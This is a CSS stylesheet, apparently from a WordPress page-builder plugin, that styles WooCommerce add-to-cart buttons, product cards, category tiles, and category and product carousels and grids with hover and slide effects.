.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title { left: 100%; }

.mpc-wc-add_to_cart[data-notice^="show"] .mpc-atc__notices { z-index: 1; opacity: 1; left: 0; }

.mpc-wc-add_to_cart[data-notice^="show"]:not(.mpc-loader--outside) .mpc-atc__title, .mpc-wc-add_to_cart[data-notice^="show"]:not(.mpc-loader--outside) .mpc-atc__title-hover { opacity: 0 !important; }

.mpc-wc-add_to_cart[data-notice$="success"] .mpc--success { opacity: 1; }

.mpc-wc-add_to_cart[data-notice$="error"] .mpc--error { opacity: 1; }

.mpc-wc-add_to_cart[data-notice$="loader"] .mpc--loader, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc--loader.mpc-atc--outside { opacity: 1; }

.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate"].mpc--loader i { transform: initial; -webkit-animation: spin2d 2s linear infinite; -moz-animation: spin2d 2s linear infinite; animation: spin2d 2s linear infinite; }

.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate3d-vertical"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate3d-vertical"].mpc--loader i { transform: initial; -webkit-animation: spin3d-vertical 2s linear infinite; -moz-animation: spin3d-vertical 2s linear infinite; animation: spin3d-vertical 2s linear infinite; }

.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate3d-horizontal"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate3d-horizontal"].mpc--loader i { transform: initial; -webkit-animation: spin3d-horizontal 2s linear infinite; -moz-animation: spin3d-horizontal 2s linear infinite; animation: spin3d-horizontal 2s linear infinite; }

.mpc-wc-add_to_cart + .mpc-atc--outside { position: absolute; display: -ms-flexbox; display: flex; align-items: center; justify-content: center; top: 0; bottom: 0; opacity: 0; width: 1.35em; }

.mpc-wc-add_to_cart + .mpc-atc--outside[data-side="left"] { right: 50%; }

.mpc-wc-add_to_cart + .mpc-atc--outside[data-side="right"] { left: 50%; }

.mpc-wc-add_to_cart[data-notice="show:loader"] + .mpc-atc--outside[data-side="left"] { right: 100%; }

.mpc-wc-add_to_cart[data-notice="show:loader"] + .mpc-atc--outside[data-side="right"] { left: 100%; }

.mpc-atc__notices { position: absolute; z-index: -1; top: 0; left: 0; width: 100%; height: 100%; color: #fff; text-align: center; white-space: nowrap; /* Notices Effects */ }

.mpc-atc__notices i { color: inherit; }

.mpc-atc__notices .mpc-atc__notice { display: -ms-flexbox; display: flex; align-items: center; justify-content: center; height: 100%; width: 100%; opacity: 0; position: absolute; top: 0; -webkit-transition: inherit; transition: inherit; }

.mpc-atc__notices .mpc--success a { font: inherit; color: inherit; }

.mpc-atc__notices[data-effect="fade-in"] { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-atc__notices[data-effect="slide-left"] { left: -100%; }

.mpc-atc__notices[data-effect="slide-right"] { left: 100%; }

/*----------------------------------------------------------------------------*	SINGLE POST SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-product a, .mpc-wc-product a:hover, .mpc-wc-product a:focus { outline: none; text-decoration: none; }

.mpc-wc-product ins { background: none; }

.mpc-wc-product .mpc-product__wrapper { overflow: hidden; position: relative; z-index: 1; }

.mpc-wc-product .mpc-product__heading { padding: 0; }

.mpc-wc-product .mpc-product__heading a { font: inherit; color: inherit; -webkit-transition: inherit; transition: inherit; }

.mpc-wc-product .mpc-product__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc-wc-product .mpc-product__thumb-wrap { position: relative; overflow: hidden; }

.mpc-wc-product .mpc-product__thumb, .mpc-wc-product .mpc-thumb__content-hover { cursor: pointer; }

.mpc-wc-product .mpc-product__thumb:not(img) { position: absolute; top: 0; width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }

.mpc-wc-product img { display: block; visibility: hidden; }

.mpc-wc-product .mpc-icon-anchor { display: block; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-wc-product .mpc-icon-anchor i { display: block; width: 1.35em; height: 1.35em; line-height: 1.35em; -webkit-transition: inherit; transition: inherit; }

.mpc-wc-product .mpc-icon-anchor:last-child { margin: 0 !important; }

.mpc-wc-product .mpc-product__price { cursor: default; }

/* Content */
.mpc-product__content, .mpc-product__content-hover { display: -ms-flexbox; display: flex; flex-direction: row; align-items: center; flex-wrap: wrap; flex: 1 0 100%; max-width: 100%; }

.mpc-product__content [class*="mpc-product__"], .mpc-product__content-hover [class*="mpc-product__"] { flex: 1 0 100%; }

.mpc-thumb__content, .mpc-product__content { z-index: 1; }

.mpc-thumb__content-hover, .mpc-product__content-hover { z-index: 2; }

/* Content Effect */
.mpc-product__wrapper > .mpc-flex { position: relative; z-index: 3; display: -ms-flexbox; display: flex; width: 100%; overflow: hidden; }

[data-content-effect="fade-in"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { opacity: 0; visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="fade-in"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { visibility: visible; opacity: 1; }

[data-content-effect="slide-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="slide-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-200%, 0, 0); transform: translate3d(-200%, 0, 0); }

[data-content-effect="slide-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="slide-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 100%, 0); transform: translate3d(-100%, 100%, 0); }

[data-content-effect="slide-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="slide-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, -100%, 0); transform: translate3d(-100%, -100%, 0); }

[data-content-effect="slide-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="push-left"] .mpc-product__wrapper > .mpc-flex .mpc-product__content, [data-content-effect="push-left"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content, [data-content-effect="push-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-200%, 0, 0); transform: translate3d(-200%, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }

[data-content-effect="push-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 100%, 0); transform: translate3d(-100%, 100%, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }

[data-content-effect="push-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0%, 0); transform: translate3d(-100%, 0%, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, -100%, 0); transform: translate3d(-100%, -100%, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }

[data-content-effect="push-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }

/* Thumbnail Content Effects */
.mpc--floating-box .mpc-inline-box { display: inline-block; z-index: 1; overflow: hidden; }

.mpc-product__wrapper .mpc-block-box { display: block; width: 100%; z-index: 1; overflow: hidden; }

.mpc-thumb__content, .mpc-thumb__content-hover { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; overflow: hidden; }

.mpc-thumb__content [class*="mpc-product__"], .mpc-thumb__content-hover [class*="mpc-product__"] { display: block; }

.mpc--no-replace.mpc--floating-box .mpc-thumb__content, .mpc--no-replace.mpc--floating-box .mpc-thumb__content-hover { width: auto; height: auto; }

.mpc--no-replace .mpc-thumb__content .mpc-thumb__content, .mpc--no-replace .mpc-thumb__content-hover .mpc-thumb__content { position: absolute; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }

.mpc-product__wrapper { /* Overlay on hover */ }

[data-thumb-effects$="fade"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: 0; opacity: 0; }

[data-thumb-effects$="slide-up"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 100%; left: 0; }

[data-thumb-effects$="slide-down"] .mpc-product__wrapper .mpc-thumb__content-hover { top: -100%; left: 0; }

[data-thumb-effects$="slide-left"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: 100%; }

[data-thumb-effects$="slide-right"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: -100%; }

.mpc-product__wrapper .mpc-thumb__content-hover { visibility: hidden; }

.mpc-product__wrapper:hover .mpc-thumb__content-hover { visibility: visible; left: 0; top: 0; opacity: 1; }

[data-thumb-effects^="fade"] .mpc-product__wrapper:hover .mpc-thumb__content { opacity: 0; }

[data-thumb-effects^="slide-up"] .mpc-product__wrapper:hover .mpc-thumb__content { top: -100%; left: 0; }

[data-thumb-effects^="slide-down"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 0; }

[data-thumb-effects^="slide-left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 100%; }

[data-thumb-effects^="slide-right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: -100%; }

.mpc--force-replace .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace .mpc-product__wrapper .mpc-thumb__content-hover { display: flex; flex-direction: column; }

.mpc--force-replace[data-thumb-positions^="top:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: flex-start; }

.mpc--force-replace[data-thumb-positions^="top:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: flex-start; }

.mpc--force-replace[data-thumb-positions^="top:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: flex-start; }

.mpc--force-replace[data-thumb-positions^="middle:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: center; }

.mpc--force-replace[data-thumb-positions^="middle:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: center; }

.mpc--force-replace[data-thumb-positions^="middle:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: center; }

.mpc--force-replace[data-thumb-positions^="bottom:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: flex-end; }

.mpc--force-replace[data-thumb-positions^="bottom:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: flex-end; }

.mpc--force-replace[data-thumb-positions^="bottom:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: flex-end; }

.mpc--no-replace[data-thumb-positions^="top:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 0; transform: translateX(0) translateY(0%); }

.mpc--no-replace[data-thumb-positions^="top:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 50%; transform: translateX(-50%) translateY(0%); }

.mpc--no-replace[data-thumb-positions^="top:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 100%; transform: translateX(-100%) translateY(0%); }

.mpc--no-replace[data-thumb-positions^="middle:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 0; transform: translateX(0) translateY(-50%); }

.mpc--no-replace[data-thumb-positions^="middle:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); }

.mpc--no-replace[data-thumb-positions^="middle:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 100%; transform: translateX(-100%) translateY(-50%); }

.mpc--no-replace[data-thumb-positions^="bottom:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 0; transform: translateX(0) translateY(-100%); }

.mpc--no-replace[data-thumb-positions^="bottom:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 50%; transform: translateX(-50%) translateY(-100%); }

.mpc--no-replace[data-thumb-positions^="bottom:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 100%; transform: translateX(-100%) translateY(-100%); }

/* Rating */
.mpc-product__rating .mpc-rating { display: inline-block; white-space: nowrap; }

.mpc-product__rating .mpc-rating i:last-child { margin: 0; }

/* Small Buttons Effects */
.mpc-product__thumb-wrap .mpc-thumb__buttons { position: absolute; top: 0; left: 0; display: -ms-flexbox; display: flex; width: 100%; height: 100%; z-index: 10; pointer-events: none; }

.mpc-product__thumb-wrap .mpc-thumb__buttons a { pointer-events: initial; }

[data-buttons*="vertical"] .mpc-product__thumb-wrap .mpc-thumb__buttons { flex-direction: column; }

[data-buttons*="vertical"][data-buttons*="top"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-start; }

[data-buttons*="vertical"][data-buttons*="middle"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: center; }

[data-buttons*="vertical"][data-buttons*="bottom"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-end; }

[data-buttons*="vertical"][data-buttons*="left"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-start; }

[data-buttons*="vertical"][data-buttons*="center"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: center; }

[data-buttons*="vertical"][data-buttons*="right"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-end; }

[data-buttons*="horizontal"] .mpc-product__thumb-wrap .mpc-thumb__buttons { flex-direction: row; }

[data-buttons*="horizontal"][data-buttons*="top"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-start; }

[data-buttons*="horizontal"][data-buttons*="middle"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: center; }

[data-buttons*="horizontal"][data-buttons*="bottom"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-end; }

[data-buttons*="horizontal"][data-buttons*="left"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-start; }

[data-buttons*="horizontal"][data-buttons*="center"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: center; }

[data-buttons*="horizontal"][data-buttons*="right"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-end; }

.mpc-buttons--on-hover .mpc-thumb__buttons { opacity: 0; }

.mpc-buttons--on-hover[data-buttons-effect="slide-up"] .mpc-thumb__buttons { -webkit-transform: translateY(100%) translateX(0); transform: translateY(100%) translateX(0); }

.mpc-buttons--on-hover[data-buttons-effect="slide-down"] .mpc-thumb__buttons { -webkit-transform: translateY(-100%) translateX(0); transform: translateY(-100%) translateX(0); }

.mpc-buttons--on-hover[data-buttons-effect="slide-left"] .mpc-thumb__buttons { -webkit-transform: translateX(100%) translateY(0); transform: translateX(100%) translateY(0); }

.mpc-buttons--on-hover[data-buttons-effect="slide-right"] .mpc-thumb__buttons { -webkit-transform: translateX(-100%) translateY(0); transform: translateX(-100%) translateY(0); }

.mpc-buttons--on-hover .mpc-product__wrapper:hover .mpc-product__thumb-wrap .mpc-thumb__buttons { opacity: 1; -webkit-transform: translateY(0) translateX(0) !important; transform: translateY(0) translateX(0) !important; }

/*----------------------------------------------------------------------------*	PRODUCTS CATEGORY SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-category, .mpc-wc-category__wrap { display: block; }

.mpc-wc-category__wrap { position: relative; overflow: hidden; z-index: 1; border: 0; /* Disable Thumbnail */ }

.mpc-wc-category__wrap .mpc-wrapper { display: block; width: 100%; }

.mpc-wc-category__wrap .mpc-category__thumbnail { position: absolute; top: 0; width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }

.mpc-wc-category__wrap .mpc-category__wrapper { position: relative; z-index: 5; overflow: hidden; }

.mpc-wc-category__wrap .mpc-category__content, .mpc-wc-category__wrap .mpc-category__overlay { position: absolute; width: 100%; height: 100%; z-index: 10; }

.mpc-wc-category__wrap .mpc-category__content { top: 0; left: 0; }

.mpc-wc-category__wrap .mpc-category__overlay { z-index: 15; }

.mpc-wc-category__wrap .mpc-category__heading { margin: 0; padding: 0; }

.mpc-wc-category__wrap .mpc-category__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc--no-thumb .mpc-wc-category__wrap .mpc-category__content { position: relative; }

.mpc--no-thumb .mpc-wc-category__wrap .mpc-category__wrapper { overflow: visible; }

/* Animate Regular with replacement */
.mpc-wc-category__wrap { /* Overlay on hover */ }

.mpc--force-replace .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace .mpc-wc-category__wrap .mpc-category__overlay { display: flex; }

.mpc--force-replace[data-positions^="top:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: flex-start; }

.mpc--force-replace[data-positions^="top:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: center; }

.mpc--force-replace[data-positions^="top:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: flex-end; }

.mpc--force-replace[data-positions^="middle:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: flex-start; }

.mpc--force-replace[data-positions^="middle:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: center; }

.mpc--force-replace[data-positions^="middle:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: flex-end; }

.mpc--force-replace[data-positions^="bottom:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: flex-start; }

.mpc--force-replace[data-positions^="bottom:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: center; }

.mpc--force-replace[data-positions^="bottom:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: flex-end; }

[data-effects$="fade"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: 0; opacity: 0; }

[data-effects$="slide-up"] .mpc-wc-category__wrap .mpc-category__overlay { top: 100%; left: 0; }

[data-effects$="slide-down"] .mpc-wc-category__wrap .mpc-category__overlay { top: -100%; left: 0; }

[data-effects$="slide-left"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: 100%; }

[data-effects$="slide-right"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: -100%; }

.mpc-wc-category__wrap:hover .mpc-category__overlay { visibility: visible; left: 0; top: 0; opacity: 1; }

[data-effects^="fade"] .mpc-wc-category__wrap:hover .mpc-category__content { opacity: 0; }

[data-effects^="slide-up"] .mpc-wc-category__wrap:hover .mpc-category__content { top: -100%; left: 0; }

[data-effects^="slide-down"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 100%; left: 0; }

[data-effects^="slide-left"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 0; left: 100%; }

[data-effects^="slide-right"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 0; left: -100%; }

/* Inline Display */
.mpc--floating-box .mpc-wc-category__wrap .mpc-wrapper { display: inline; width: auto; white-space: nowrap; }

/* Animate Regular Content */
.mpc--no-replace .mpc-wc-category__wrap .mpc-wrapper { position: absolute; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }

.mpc--no-replace[data-positions^="top:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 0; -webkit-transform: translateX(0) translateY(0%); transform: translateX(0) translateY(0%); }

.mpc--no-replace[data-positions^="top:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 50%; -webkit-transform: translateX(-50%) translateY(0%); transform: translateX(-50%) translateY(0%); }

.mpc--no-replace[data-positions^="top:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 100%; -webkit-transform: translateX(-100%) translateY(0%); transform: translateX(-100%) translateY(0%); }

.mpc--no-replace[data-positions^="middle:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 0; -webkit-transform: translateX(0) translateY(-50%); transform: translateX(0) translateY(-50%); }

.mpc--no-replace[data-positions^="middle:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc--no-replace[data-positions^="middle:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 100%; -webkit-transform: translateX(-100%) translateY(-50%); transform: translateX(-100%) translateY(-50%); }

.mpc--no-replace[data-positions^="bottom:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 0; -webkit-transform: translateX(0) translateY(-100%); transform: translateX(0) translateY(-100%); }

.mpc--no-replace[data-positions^="bottom:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 50%; -webkit-transform: translateX(-50%) translateY(-100%); transform: translateX(-50%) translateY(-100%); }

.mpc--no-replace[data-positions^="bottom:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 100%; -webkit-transform: translateX(-100%) translateY(-100%); transform: translateX(-100%) translateY(-100%); }

/*----------------------------------------------------------------------------*	CAROUSEL PRODUCTS CATEGORIES SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-carousel-categories { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-carousel-categories.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-wc-carousel-categories .slick-slide > div:last-child > .mpc-wc-category, .mpc-wc-carousel-categories .slick-slide.mpc-wc-category { margin-bottom: 0 !important; }

.mpc-wc-carousel-categories .mpc-wc-category { display: inline-block; vertical-align: bottom; height: 100%; width: 100%; }

.mpc-wc-carousel-categories:focus, .mpc-wc-carousel-categories *:focus { outline: none; -webkit-outline: none; }

.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	GRID PRODUCTS CATEGORIES SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-grid-categories { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-grid-categories .mpc-wc-category { min-width: 150px; }

.mpc-wc-grid-categories[data-grid-cols="2"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="2"] .mpc-grid-size { width: 50%; }

.mpc-wc-grid-categories[data-grid-cols="3"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="3"] .mpc-grid-size { width: 33.33%; }

.mpc-wc-grid-categories[data-grid-cols="4"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="4"] .mpc-grid-size { width: 25%; }

.mpc-wc-grid-categories[data-grid-cols="5"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="5"] .mpc-grid-size { width: 20%; }

.mpc-wc-grid-categories .mpc-wc-category { display: block; }

.mpc-wc-grid-categories.mpc-init .mpc-wc-category { float: left; }

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; }

/* Responsive */
@media screen and (min-width: 768px) and (max-width: 992px) { .vc_column_container:not(.vc_col-sm-12) .mpc-wc-grid-categories[data-grid-cols] .mpc-wc-category { width: 100%; } }

@media screen and (max-width: 767px) { .mpc-wc-grid-categories[data-grid-cols] .mpc-wc-category { width: 100%; } }

/*----------------------------------------------------------------------------*	WC CAROUSEL PRODUCTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-wc-carousel-products { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-wc-carousel-products.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-wc-carousel-products .slick-slide > div:last-child > .mpc-wc-product, .mpc-wc-carousel-products .slick-slide.mpc-wc-product { margin-bottom: 0 !important; }

.mpc-wc-carousel-products .mpc-wc-product { display: inline-block; vertical-align: bottom; height: auto !important; max-width: 100% !important; overflow: hidden; }

.mpc-wc-carousel-products:focus, .mpc-wc-carousel-products *:focus { outline: none; -webkit-outline: none; }

.mpc-wc-carousel-products[data-slick-cols="1"] .mpc-wc-product { width: 100%; }

.mpc-wc-carousel-products[data-slick-cols="2"] .mpc-wc-product { width: 50%; }

.mpc-wc-carousel-products[data-slick-cols="3"] .mpc-wc-product { width: 33%; }

.mpc-wc-carousel-products[data-slick-cols="3"] .mpc-wc-product:last-child { width: 34%; }

